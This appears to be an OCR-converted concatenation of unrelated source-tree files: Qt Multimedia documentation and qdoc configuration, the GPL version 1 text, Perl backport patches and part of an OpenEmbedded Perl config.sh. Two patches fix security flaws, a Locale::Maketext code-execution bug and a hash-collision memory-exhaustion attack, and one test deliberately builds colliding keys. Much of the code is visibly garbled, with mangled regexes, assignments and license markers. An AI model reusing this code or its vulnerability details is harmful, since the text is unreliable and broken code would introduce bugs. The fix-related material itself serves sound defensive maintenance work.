The following snippet shows a class that has a writable  $\setminus c$  videoSurface property and receives frames through a public slot \c onNewVideoContentReceived(). These frames are then presented on the surface set in \c setVideoSurface().

\snippet multimedia-snippets/video.cpp Video producer

\section2 Recording Video You can use the \l QMediaRecorder class in conjunction with other classes to record video to disk. Primarily this is used with the camera, so consult the \l {Camera Overview} for more information.

\section2 Monitoring Video Frames You can use the \l QVideoProbe class to access video frames as they flow through different parts of a media pipeline when using other classes like \l QMediaPlayer, \l QMediaRecorder or \l QCamera. After

creating the high level media class, you can set the source of the video probe to that instance. This can be useful for performing some video processing tasks (like barcode recognition, or object detection) while the video is rendered normally. You can not affect the video frames using this class, and they may arrive at a slightly different time than they are being rendered.

Here's an example of installing a video probe while recording the camera:

\snippet multimedia-snippets/media.cpp Video probe

\section1 Examples

There are both C++ and QML examples available.

\section2 C++ Examples

\annotatedlist video\_examples

\section2 QML Examples

\annotatedlist video\_examples\_qml

\section1 Reference Documentation

\section2 C++ Classes

\annotatedlist multimedia\_video

\section2 QML Types

\annotatedlist multimedia\_video\_qml

\*/

qtmultimediawidgets.qdocconf

include(\$QT\_INSTALL\_DOCS/global/qt-module-defaults.qdocconf)



# The following parameters are for creating a qhp file, the qhelpgenerator

# program can convert the qhp file into a qch file which can be opened in

# Qt Assistant and/or Qt Creator.

# Defines the name of the project. You cannot use operators (+, =, -) in

# the name. Properties for this project are set using a qhp.<projectname>.property

# format.

qhp.projects = QtMultimediaWidgets

qhp.QtMultimediaWidgets.file = qtmultimediawidgets.qhp

qhp.QtMultimediaWidgets.namespace = org.qt-project.qtmultimediawidgets.\$QT\_VERSION\_TAG

qhp.QtMultimediaWidgets.indexTitle = Qt Multimedia Widgets qhp.QtMultimediaWidgets.virtualFolder = qtmultimediawidgets

# For listing child nodes in Qt Creator or Assistant. qhp.QtMultimediaWidgets.subprojects = classes qhp.QtMultimediaWidgets.subprojects.classes.title = C++ Classes qhp.QtMultimediaWidgets.subprojects.classes.indexTitle = Qt Multimedia Widgets C++ Classes qhp.QtMultimediaWidgets.subprojects.classes.selectors = class fake:headerfile qhp.QtMultimediaWidgets.subprojects.classes.sortPages = true

exampledirs += ../../../examples/multimediawidgets \

snippets

# Specify example install dir under QT\_INSTALL\_EXAMPLES examplesinstallpath = multimediawidgets

headerdirs += ../

imagedirs  $+= \backslash$ 

sourcedirs += ../

excludedirs +=

depends += qtcore qtdoc qtquick qtqml qtmultimedia qtwidgets qtgui

### navigation.landingpage = "Qt Multimedia Widgets"

navigation.cppclassespage = "Qt Multimedia Widgets C++ Classes"

qtmultimediawidgets-index.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

### \*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

### /\*!

\page qtmultimediawidgets-index.html

\title Qt Multimedia Widgets

\brief An essential module which provides multimedia-related widgets.

Qt Multimedia Widgets provides additional multimedia-related widgets and controls. The classes expand the capabilities of the \l{Qt Multimedia}Â and \l{Qt Widgets} modules.

\section1 Getting Started

To enable Qt Multimedia Widgets in a project, add this directive into the

C++ files:

\code

#include <QtMultimediaWidgets>

\endcode

To link against the C++ libraries, add the following to your  $\operatorname{c}$  qmake project

file:

\code

QT += multimediawidgets

\endcode

\section1 Related Information

\section2 Reference

**\list** 

\li \l{Qt Multimedia Widgets C++ Classes}{C++ Classes}

\endlist

\section2 Examples

\list

\li \l{Camera Example}

\li \l{Media Player Example}

\li \l{Video Graphics Item Example}

\li \l{Video Widget Example}

\endlist

# $*/$

qtmultimediawidgets.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $**$ 

### $/$ <sup>\*</sup>!

\module QtMultimediaWidgets
\title Qt Multimedia Widgets C++ Classes

\brief Classes provided by the Qt Multimedia Widgets module.

\qtvariable multimediawidgets

These classes are part of the \l{Qt Multimedia Widgets}Â module.

To enable Qt Multimedia Widgets in a project, add this directive into the

C++ files:

\code

#include <QtMultimediaWidgets>

\endcode

To link against the C++ libraries, add the following to your \c qmake project

file:

\code

QT += multimediawidgets

\endcode

\*/

GNU General Public License, version 1

GNU GENERAL PUBLIC LICENSE

Version 1, February 1989

Copyright (C) 1989 Free Software Foundation, Inc.

51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA

Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is not allowed.

#### Preamble

 The license agreements of most software companies try to keep users at the mercy of those companies. By contrast, our General Public License is intended to guarantee your freedom to share and change free software--to make sure the software is free for all its users. The General Public License applies to the Free Software Foundation's software and to any other program whose authors commit to using it. You can use it for your programs, too.

 When we speak of free software, we are referring to freedom, not price. Specifically, the General Public License is designed to make sure that you have the freedom to give away or sell copies of free software, that you receive source code or can get it if you want it, that you can change the software or use pieces of it in new free programs; and that you know you can do these things.

 To protect your rights, we need to make restrictions that forbid anyone to deny you these rights or to ask you to surrender the rights. These restrictions translate to certain responsibilities for you if you distribute copies of the software, or if you modify it.

 For example, if you distribute copies of a such a program, whether gratis or for a fee, you must give the recipients all the rights that you have. You must make sure that they, too, receive or can get the source code. And you must tell them their rights.

 We protect your rights with two steps: (1) copyright the software, and (2) offer you this license which gives you legal permission to copy, distribute and/or modify the software.

 Also, for each author's protection and ours, we want to make certain that everyone understands that there is no warranty for this free software. If the software is modified by someone else and passed on, we want its recipients to know that what they have is not the original, so that any problems introduced by others will not reflect on the original authors' reputations.

 The precise terms and conditions for copying, distribution and modification follow.

### GNU GENERAL PUBLIC LICENSE

TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION

 0. This License Agreement applies to any program or other work which contains a notice placed by the copyright holder saying it may be distributed under the terms of this General Public License. The

"Program", below, refers to any such program or work, and a "work based on the Program" means either the Program or any work containing the Program or a portion of it, either verbatim or with modifications. Each licensee is addressed as "you".

 1. You may copy and distribute verbatim copies of the Program's source code as you receive it, in any medium, provided that you conspicuously and appropriately publish on each copy an appropriate copyright notice and disclaimer of warranty; keep intact all the notices that refer to this General Public License and to the absence of any warranty; and give any other recipients of the Program a copy of this General Public License along with the Program. You may charge a fee for the physical act of transferring a copy.

 2. You may modify your copy or copies of the Program or any portion of it, and copy and distribute such modifications under the terms of Paragraph 1 above, provided that you also do the following:

 a) cause the modified files to carry prominent notices stating that you changed the files and the date of any change; and

 b) cause the whole of any work that you distribute or publish, that in whole or in part contains the Program or any part thereof, either with or without modifications, to be licensed at no charge to all third parties under the terms of this General Public License (except  that you may choose to grant warranty protection to some or all third parties, at your option).

 c) If the modified program normally reads commands interactively when run, you must cause it, when started running for such interactive use in the simplest and most usual way, to print or display an announcement including an appropriate copyright notice and a notice that there is no warranty (or else, saying that you provide a warranty) and that users may redistribute the program under these conditions, and telling the user how to view a copy of this General Public License.

 d) You may charge a fee for the physical act of transferring a copy, and you may at your option offer warranty protection in exchange for a fee.

Mere aggregation of another independent work with the Program (or its derivative) on a volume of a storage or distribution medium does not bring the other work under the scope of these terms.

 3. You may copy and distribute the Program (or a portion or derivative of it, under Paragraph 2) in object code or executable form under the terms of Paragraphs 1 and 2 above provided that you also do one of the following:

a) accompany it with the complete corresponding machine-readable

 source code, which must be distributed under the terms of Paragraphs 1 and 2 above; or,

 b) accompany it with a written offer, valid for at least three years, to give any third party free (except for a nominal charge for the cost of distribution) a complete machine-readable copy of the corresponding source code, to be distributed under the terms of Paragraphs 1 and 2 above; or,

 c) accompany it with the information you received as to where the corresponding source code may be obtained. (This alternative is allowed only for noncommercial distribution and only if you received the program in object code or executable form alone.)

Source code for a work means the preferred form of the work for making modifications to it. For an executable file, complete source code means all the source code for all modules it contains; but, as a special exception, it need not include source code for modules which are standard libraries that accompany the operating system on which the executable file runs, or for standard header files or definitions files that accompany that operating system.

 4. You may not copy, modify, sublicense, distribute or transfer the Program except as expressly provided under this General Public License. Any attempt otherwise to copy, modify, sublicense, distribute or transfer the Program is void, and will automatically terminate your rights to use the Program under this License. However, parties who have received copies, or rights to use copies, from you under this General Public License will not have their licenses terminated so long as such parties remain in full compliance.

 5. By copying, distributing or modifying the Program (or any work based on the Program) you indicate your acceptance of this license to do so, and all its terms and conditions.

 6. Each time you redistribute the Program (or any work based on the Program), the recipient automatically receives a license from the original licensor to copy, distribute or modify the Program subject to these terms and conditions. You may not impose any further restrictions on the recipients' exercise of the rights granted herein.

 7. The Free Software Foundation may publish revised and/or new versions of the General Public License from time to time. Such new versions will be similar in spirit to the present version, but may differ in detail to address new problems or concerns.

Each version is given a distinguishing version number. If the Program specifies a version number of the license which applies to it and "any later version", you have the option of following the terms and conditions either of that version or of any later version published by the Free

Software Foundation. If the Program does not specify a version number of the license, you may choose any version ever published by the Free Software Foundation.

 8. If you wish to incorporate parts of the Program into other free programs whose distribution conditions are different, write to the author to ask for permission. For software which is copyrighted by the Free Software Foundation, write to the Free Software Foundation; we sometimes make exceptions for this. Our decision will be guided by the two goals of preserving the free status of all derivatives of our free software and of promoting the sharing and reuse of software generally.

## NO WARRANTY

 9. BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY FOR THE PROGRAM, TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR CORRECTION.

10. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING

WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR REDISTRIBUTE THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.

## END OF TERMS AND CONDITIONS

Appendix: How to Apply These Terms to Your New Programs

 If you develop a new program, and you want it to be of the greatest possible use to humanity, the best way to achieve this is to make it free software which everyone can redistribute and change under these terms.

 To do so, attach the following notices to the program. It is safest to attach them to the start of each source file to most effectively convey the exclusion of warranty; and each file should have at least the "copyright" line and a pointer to where the full notice is found.

 <one line to give the program's name and a brief idea of what it does.> Copyright (C) 19yy <name of author>

 This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 1, or (at your option) any later version.

 This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

 You should have received a copy of the GNU General Public License along with this program; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Also add information on how to contact you by electronic and paper mail.

If the program is interactive, make it output a short notice like this when it starts in an interactive mode:

 Gnomovision version 69, Copyright (C) 19xx name of author Gnomovision comes with ABSOLUTELY NO WARRANTY; for details type `show w'. This is free software, and you are welcome to redistribute it under certain conditions; type `show c' for details.

The hypothetical commands `show w' and `show c' should show the appropriate parts of the General Public License. Of course, the commands you use may be called something other than `show w' and `show c'; they could even be mouse-clicks or menu items--whatever suits your program.

You should also get your employer (if you work as a programmer) or your school, if any, to sign a "copyright disclaimer" for the program, if necessary. Here a sample; alter the names:

 Yoyodyne, Inc., hereby disclaims all copyright interest in the program `Gnomovision' (a program to direct compilers to make passes at assemblers) written by James Hacker.

 <signature of Ty Coon>, 1 April 1989 Ty Coon, President of Vice

That's all there is to it! 0001-Fix-misparsing-of-maketext-strings.patch From 1735f6f53ca19f99c6e9e39496c486af323ba6a8 Mon Sep 17 00:00:00 2001 From: Brian Carlson <br/> <br/>hrian.carlson@cpanel.net> Date: Wed, 28 Nov 2012 08:54:33 -0500 Subject: [PATCH] Fix misparsing of maketext strings.

Case 61251: This commit fixes a misparse of maketext strings that could

lead to arbitrary code execution. Basically, maketext was compiling bracket notation into functions, but neglected to escape backslashes inside the content or die on fully-qualified method names when generating the code. This change escapes all such backslashes and dies when a method name with a colon or apostrophe is specified.

---

AUTHORS | 1 + dist/Locale-Maketext/lib/Locale/Maketext.pm | 24 ++++++++---------------- 2 files changed, 9 insertions(+), 16 deletions(-)

Upstream-Status: Backport

Signed-off-by: Saul Wold <sgw@linux.intel.com>

diff --git a/AUTHORS b/AUTHORS index 70734b0..009dea0 100644 --- a/AUTHORS +++ b/AUTHORS @@ -154,6 +154,7 @@ Breno G. de Oliveira <garu@cpan.org> Brent Dax <br />
Shandax@cpan.org> Brooks D Boyd Brian Callaghan <callagh@itginc.com> +Brian Carlson <brian.carlson@cpanel.net> Brian Clarke <clarke@appliedmeta.com>

Brian Fraser <fraserbn@gmail.com>

diff --git a/dist/Locale-Maketext/lib/Locale/Maketext.pm b/dist/Locale-Maketext/lib/Locale/Maketext.pm

```
index 4822027..63e5fba 100644
```

```
--- a/dist/Locale-Maketext/lib/Locale/Maketext.pm
```

```
+++ b/dist/Locale-Maketext/lib/Locale/Maketext.pm
```

```
@@ -625,21 +625,9 @@ sub _compile {
```

```
 # 0-length method name means to just interpolate:
```

```
 push @code, ' (';
```

```
 }
```

```
\text{elsif}(\$m = \gamma/\Lambda\w + (\?:\\:\\:\:\\:\!\w + \}^*)
```

```
and $m !~ m/(?:^|\:)\d/s
```
# exclude starting a (sub)package or symbol with a digit

```
+ \qquad elsif($m =~ /^\w+$/s
```
+ # exclude anything fancy, especially fully-qualified module names

# ) {

```
# Yes, it even supports the demented (and undocumented?)
```

```
# $obj->Foo::bar(...) syntax.
```

```
- $target->_die_pointing(
```

```
$string_to_compile, q{Can't use "SUPER::" in a bracket-group method},
```

```
2 + length(5c[-1])
```
- )

if  $\sin = \gamma m / \text{SUPER}$ ::/s;

# Because for SUPER:: to work, we'd have to compile this into

# the right package, and that seems just not worth the bother,

# unless someone convinces me otherwise.

```
 push @code, ' $_[0]->' . $m . '(';
            }
             else {
@@ -693,7 +681,9 @@ sub _compile {
        elsif(substr($1,0,1) ne '~') {
```
# it's stuff not containing "~" or "[" or "]"

# i.e., a literal blob

```
5c[-1] = $1;
```
-

- +  $my$  \$text = \$1;
- +  $$text =~s/\\}/\\$
- +  $$c[-1] = $text;$

```
 }
```

```
 elsif($1 eq '~~') { # "~~"
```

```
@@ -731,7 +721,9 @@ sub _compile {
```
else {

# It's a "~X" where X is not a special character.

# Consider it a literal  $\sim$  and X.

```
5c[-1] = $1;
```

```
+ my $text = $1;
```
+  $$text =~s/\}\\right\}/g$ ;

```
+ $c[-1] = $text;
```

```
 }
```
 } } --

1.8.3.1

0001-Prevent-premature-hsplit-calls-and-only-trigger-REHA.patch From d59e31fc729d8a39a774f03bc6bc457029a7aef2 Mon Sep 17 00:00:00 2001 From: Yves Orton <demerphq@gmail.com> Date: Tue, 12 Feb 2013 10:53:05 +0100 Subject: [PATCH] Prevent premature hsplit() calls, and only trigger REHASH after hsplit()

Triggering a hsplit due to long chain length allows an attacker to create a carefully chosen set of keys which can cause the hash to use 2 \* (2\*\*32) \* sizeof(void \*) bytes ram. AKA a DOS via memory exhaustion. Doing so also takes non trivial time.

Eliminating this check, and only inspecting chain length after a normal hsplit() (triggered when keys>buckets) prevents the attack entirely, and makes such attacks relatively benign.

(cherry picked from commit f1220d61455253b170e81427c9d0357831ca0fac)

Upstream-Status: Backport

Signed-off-by: Saul Wold <sgw@linux.intel.com>

---

ext/Hash-Util-FieldHash/t/10\_hash.t | 18 ++++++++++++++++--

hv.c | 35 ++++++++---------------------------

t/op/hash.t | 20 +++++++++++++++++---

3 files changed, 41 insertions(+), 32 deletions(-)

diff --git a/ext/Hash-Util-FieldHash/t/10\_hash.t b/ext/Hash-Util-FieldHash/t/10\_hash.t

index 2cfb4e8..d58f053 100644

--- a/ext/Hash-Util-FieldHash/t/10\_hash.t

+++ b/ext/Hash-Util-FieldHash/t/10\_hash.t

@@ -38,15 +38,29 @@ use constant START => "a";

# some initial hash data

fieldhash my %h2;

 $-$ %h2 = map {\$ = > 1} 'a'..'cc';

+my \$counter= "a";

+\$h2{\$counter++}++ while \$counter ne 'cd';

ok (!Internals::HvREHASH(%h2),

"starting with pre-populated non-pathological hash (rehash flag if off)");

my @keys = get\_keys(\%h2);

```
+my $buckets= buckets(\%h2);
```
\$h2{\$\_}++ for @keys;

```
+$h2{$counter++}++ while buckets(\%h2) == $buckets; # force a split
```
ok (Internals::HvREHASH(%h2),

- scalar(@keys) . " colliding into the same bucket keys are triggering rehash");
- + scalar(@keys) . " colliding into the same bucket keys are triggering rehash after split");

```
+
```

```
+# returns the number of buckets in a hash
```
+sub buckets {

```
+ my $hr = shift;
```
- + my \$keys\_buckets= scalar(%\$hr);
- + if (\$keys\_buckets=~m!/([0-9]+)\z!) {
- + return 0+\$1;
- + } else {
- + return 8;
- + }

```
+}
```
sub get\_keys {

my \$hr = shift;

```
diff --git a/hv.c b/hv.c
```
index 2be1feb..abb9d76 100644

--- a/hv.c

+++ b/hv.c

@@ -35,7 +35,8 @@ holds the key and hash value.

#define PERL\_HASH\_INTERNAL\_ACCESS

#include "perl.h"

-#define HV\_MAX\_LENGTH\_BEFORE\_SPLIT 14

+#define HV\_MAX\_LENGTH\_BEFORE\_REHASH 14

```
+#define SHOULD_DO_HSPLIT(xhv) ((xhv)->xhv_keys > (xhv)->xhv_max) /* HvTOTALKEYS(hv) >
HvMAX(hv) */
```
static const char S\_strtab\_error[]

```
 = "Cannot modify shared string table in hv_%s";
```

```
@@ -794,29 +795,9 @@ Perl_hv_common(pTHX_ HV *hv, SV *keysv, const char *key, STRLEN klen,
```
if (masked\_flags & HVhek\_ENABLEHVKFLAGS)

HvHASKFLAGS\_on(hv);

```
- {
```

```
const HE * counter = HeNEXT(entry);
```
-

```
xhv->xhv keys++; /* HvTOTALKEYS(hv)++ */
```
- if (!counter) { /\* initial entry? \*/

 $\}$  else if (xhv->xhv\_keys > xhv->xhv\_max) {

```
/* Use only the old HvKEYS(hv) > HvMAX(hv) condition to limit
 bucket splits on a rehashed hash, as we're not going to
 split it again, and if someone is lucky (evil) enough to
 get all the keys in one list they could exhaust our memory
 as we repeatedly double the number of buckets on every
 entry. Linear search feels a less worse thing to do. */
```

```
- hsplit(hv);
- } else if(!HvREHASH(hv)) {
- U32 n_links = 1;
-
- while ((counter = HeNEXT(counter)))
- n_links++;
-
- if (n_links > HV_MAX_LENGTH_BEFORE_SPLIT) {
- hsplit(hv);
- }
- }
+ xhv->xhv_keys++; /* HvTOTALKEYS(hv)++ */
+ if ( SHOULD_DO_HSPLIT(xhv) ) {
+ hsplit(hv);
   }
   if (return_svp) {
@@ -1192,7 +1173,7 @@ S_hsplit(pTHX_ HV *hv)
```
/\* Pick your policy for "hashing isn't working" here: \*/

- if (longest\_chain <= HV\_MAX\_LENGTH\_BEFORE\_SPLIT /\* split worked? \*/
- + if (longest chain <= HV\_MAX\_LENGTH\_BEFORE\_REHASH /\* split worked? \*/

```
|| HvREHASH(hv)) {
```
return;

}

@@ -2831,8 +2812,8 @@ S\_share\_hek\_flags(pTHX\_ const char \*str, I32 len, register U32 hash, int flags)

```
xhv->xhv_keys++; /* HvTOTALKEYS(hv)++ */
```

```
if (!next) { \frac{1}{2} /* initial entry? \frac{1}{2}
```
- } else if (xhv->xhv\_keys > xhv->xhv\_max /\* HvKEYS(hv) > HvMAX(hv) \*/) {

```
hsplit(PL_strtab);
```
+ } else if ( SHOULD\_DO\_HSPLIT(xhv) ) {

```
+ hsplit(PL_strtab);
```
}

```
 }
```
diff --git a/t/op/hash.t b/t/op/hash.t

index 278bea7..201260a 100644

```
--- a/t/op/hash.t
```
+++ b/t/op/hash.t

@@ -39,22 +39,36 @@ use constant THRESHOLD => 14;

```
use constant START => "a";
```
# some initial hash data

```
-my %h2 = map \{\$<sub>_</sub> => 1} 'a'..'cc';
```
+my %h2;

+my \$counter= "a";

```
+$h2{$counter++}++ while $counter ne 'cd';
```

```
ok (!Internals::HvREHASH(%h2),
```
"starting with pre-populated non-pathological hash (rehash flag if off)");

```
my @keys = get_keys(\%h2);
```

```
+my $buckets= buckets(\%h2);
```
\$h2{\$\_}++ for @keys;

```
+$h2{$counter++}++ while buckets(\%h2) == $buckets; # force a split
```
ok (Internals::HvREHASH(%h2),

- scalar(@keys). " colliding into the same bucket keys are triggering rehash");
- + scalar(@keys) . " colliding into the same bucket keys are triggering rehash after split");

```
+
```

```
+# returns the number of buckets in a hash
```
+sub buckets {

```
+ my $hr = shift;
```
- + my \$keys\_buckets= scalar(%\$hr);
- + if (\$keys\_buckets=~m!/([0-9]+)\z!) {
- + return 0+\$1;
- + } else {

```
+ return 8;
```

```
+ }
```

```
+}
```
sub get\_keys {

my \$hr = shift;

# the minimum of bits required to mount the attack on a hash

```
 my $min_bits = log(THRESHOLD)/log(2);
```
# if the hash has already been populated with a significant amount # of entries the number of mask bits can be higher my \$keys = scalar keys %\$hr;

1.8.3.1

--

-

09\_fix\_installperl.patch

Upstream-Status:Inappropriate [embedded specific]

Correctly identify arch-specific modules in ext/ where the .pm files are under lib.

Ensure that POSIX/SigAction is kept with the rest of the POSIX module under archlib.

Index: perl-5.12.3/installperl

===================================================================

--- perl-5.12.3.orig/installperl

+++ perl-5.12.3/installperl

@@ -750,7 +750,7 @@ sub installlib {

}

## if (-f  $\zeta$  ) {

if (/\.(?:al|ix)\$/ && !(\$dir =~ m[^auto/(.\*)\$])) { + if (/\.(?:al|ix)\$/ && !(\$dir =~ m[^auto/(.\*)\$] && \$archpms{\$1})) { \$installlib = \$installprivlib; #We're installing \*.al and \*.ix files into \$installprivlib, #but we have to delete old \*.al and \*.ix files from the 5.000 config.sh #!/bin/sh # # This file was produced by running the Configure script. It holds all the

# definitions figured out by Configure. Should you modify one of these values,

# do not forget to propagate your changes by running "Configure -der". You may

# instead choose to run each of the .SH files by yourself, or "Configure -S".

#

# Package name : perl5

# Source directory : .

# Configuration time: Thu Dec 23 03:57:51 UTC 2010

# Configured by : Open Embedded

# Target system : linux qemux86 2.6.37-rc5-yocto-standard+ #1 preempt mon dec 20 14:21:27 pst 2010 i686 gnulinux

: Configure command line arguments.

config\_arg0='Configure'

config\_args='-des -Doptimize=-O2 -Dmyhostname=localhost -Dperladmin=root@localhost -Dcc=gcc - Dcf by=Open Embedded -Dinstallprefix=@EXECPREFIX@ -Dprefix=@EXECPREFIX@ -Dvendorprefix=@EXECPREFIX@ -Dsiteprefix=@EXECPREFIX@ -Dotherlibdirs=@LIBDIR@/perl/5.14.3 - Duseshrplib -Dusethreads -Duseithreads -Duselargefiles -Ud\_dosuid -Dd\_semctl\_semun -Ui\_db - Ui\_ndbm -Ui\_gdbm -Di\_shadow -Di\_syslog -Dman3ext=3pm -Duseperlio -Dinstallusrbinperl -Ubincompat5005 -Uversiononly -Dpager=/usr/bin/less -isr'

config\_argc=28

config\_arg1='-des'

config\_arg2='-Doptimize=-O2'

config\_arg3='-Dmyhostname=localhost'

config\_arg4='-Dperladmin=root@localhost'

config\_arg5='-Dcc=gcc'

config\_arg6='-Dcf\_by=Open Embedded'

config\_arg7='-Dinstallprefix=@EXECPREFIX@'

config\_arg8='-Dprefix=@EXECPREFIX@'

config\_arg9='-Dvendorprefix=@EXECPREFIX@'

config\_arg10='-Dsiteprefix=@EXECPREFIX@'

config\_arg11='-Dotherlibdirs=@LIBDIR@/perl/5.14.3'

config\_arg12='-Duseshrplib'

config\_arg13='-Dusethreads'

config\_arg14='-Duseithreads'

config\_arg15='-Duselargefiles'

config\_arg16='-Ud\_dosuid'

config\_arg17='-Dd\_semctl\_semun'

config\_arg18='-Ui\_db'

config\_arg19='-Ui\_ndbm'

config\_arg20='-Ui\_gdbm'

config\_arg21='-Di\_shadow'

config\_arg22='-Di\_syslog'

config\_arg23='-Dman3ext=3pm' config\_arg24='-Duseperlio' config\_arg25='-Dinstallusrbinperl' config\_arg26='-Ubincompat5005' config\_arg27='-Uversiononly' config\_arg28='-Dpager=/usr/bin/less -isr'

Author=''

Date='\$Date'

Header=''

Id='\$Id'

Locker=''

Log='\$Log'

RCSfile='\$RCSfile'

Revision='\$Revision'

Source=''

State=''

 $a$ ='.a'

 $e$ exe="

 $_0$ -' $-$ o $-$ '

afs='false'

afsroot='/afs'

ansi2knr=''

aphostname=''

api\_revision='5'

```
api_subversion='0'
api_version='14'
api_versionstring='5.14.0'
ar='ar'
archlib='@LIBDIR@/perl/5.14.3/@ARCH@-thread-multi'
archlibexp='@STAGINGDIR@@LIBDIR@/perl/5.14.3/@ARCH@-thread-multi'
archlib_exp='@LIBDIR@/perl/5.14.3/@ARCH@-thread-multi'
archname64=''
archname='@ARCH@-thread-multi'
archobjs=''
asctime_r_proto='REENTRANT_PROTO_B_SB'
awk='awk'
baserev='5.0'
bash=''
bin='@USRBIN@'
bin_ELF='define'
binexp='@USRBIN@'
bison='bison'
byacc='byacc'
C=<sup>\mathsf{''}</sup>
castflags='0'
cat='cat'
cc='gcc'
cccdlflags='-fPIC'
ccdlflags='-Wl,-E -Wl,-rpath,@LIBDIR@/perl/5.14.3/@ARCH@-thread-multi/CORE'
```
ccflags='-D\_REENTRANT -D\_GNU\_SOURCE -fno-strict-aliasing -pipe -fstack-protector - D\_LARGEFILE\_SOURCE -D\_FILE\_OFFSET\_BITS=64'

```
ccflags_uselargefiles='-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64'
```
ccname='gcc'

ccsymbols=''

ccversion=''

cf\_by='Open Embedded'

cf\_email='Open Embedded@localhost.localdomain'

charbits='8'

charsize='1'

chgrp=''

chmod='chmod'

chown=''

clocktype='clock\_t'

comm='comm'

compress=''

contains='grep'

cp='cp'

cpio=''

cpp='cpp'

cpp\_stuff='42'

cppccsymbols=''

cppflags='-D\_REENTRANT -D\_GNU\_SOURCE -fno-strict-aliasing -pipe -fstack-protector'

cpplast='-'

cppminus='-'

cpprun='gcc -E'

```
cppstdin='gcc -E'
```
crypt\_r\_proto='REENTRANT\_PROTO\_B\_CCS'

cryptlib=''

csh='csh'

ctermid\_r\_proto='0'

ctime\_r\_proto='REENTRANT\_PROTO\_B\_SB'

d\_Gconvert='gcvt((x),(n),(b))'

d\_PRIEUldbl='define'

d\_PRIFUldbl='define'

d\_PRIGUldbl='define'

d\_PRIXU64='define'

d\_PRId64='define'

d\_PRIeldbl='define'

d\_PRIfldbl='define'

d\_PRIgldbl='define'

d\_PRIi64='define'

